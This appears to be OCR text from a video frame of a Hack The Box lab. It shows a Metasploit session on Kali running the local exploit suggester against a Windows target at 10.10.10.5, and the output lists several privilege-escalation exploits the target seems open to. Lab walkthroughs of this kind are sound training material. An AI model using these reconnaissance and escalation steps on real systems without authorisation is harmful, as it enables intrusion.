 Applications Places Terminal Wed 4:53 PM 1
10.10.10.5/htb.aspx
Not secure 10.10.10.5/htb.aspx
Apps De Rechtspraak https://www.w... ks
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available e
xploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could
not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnera
ble.